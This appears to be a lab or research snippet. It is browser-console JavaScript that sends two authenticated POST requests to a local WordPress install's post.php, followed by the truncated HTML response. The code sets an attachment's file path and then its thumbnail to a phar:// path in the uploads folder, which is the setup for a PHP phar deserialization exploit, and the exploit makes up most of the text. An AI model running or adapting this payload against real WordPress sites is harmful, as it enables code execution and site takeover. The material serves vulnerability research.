 > var nonce = "37e43b20f4"
var id = "10"
var thumb = "phar://../wp-content/uploads/2020/12/a.gif/test.txt"
var ip = "127.0.0.1"
// var ip = "172.16.9.51"

// _wp_attached_file
var settings = {
    "url": "http://" + ip + "/wp-admin/post.php",
    "method": "POST",
    "data": {
        "_wpnonce": nonce,
        "_wp_http_referer": "/wp-admin/post.php?post=" + id +"&action=edit",
        "action": "editpost",
        "post_type":"attachment",
        "post_ID":id,
        "file":"Z:\\Z"
    }
}

jQuery.ajax(settings).done(function (response) {
    console.log(response);
});

// _wp_attachment_metadata
var settings = {
    "url": "http://" + ip + "/wp-admin/post.php",
    "method": "POST",
    "data": {
        "_wpnonce": nonce,
        "_wp_http_referer": "/wp-admin/post.php?post=" + id +"&action=edit",
        "action": "editattachment",
        "post_ID":id,
        "thumb":thumb
    }
}

jQuery.ajax(settings).done(function (response) {
    console.log(response);
});
{readyState: 1, getResponseHeader: ƒ, getAllResponseHeaders: ƒ, setRequestHeader: ƒ, overrideMimeType: ƒ, …}
<!DOCTYPE html>
<html class="wp-toolbar"
    lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Edit Media &lsaquo; unrealworldwp &#8212; WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeof jQuery!=='undefined')jQuery(document).ready(func);else if(typeof wpOnload!=='function'){wpOnl
var ajaxurl = '/wp-admin/admin-ajax.php',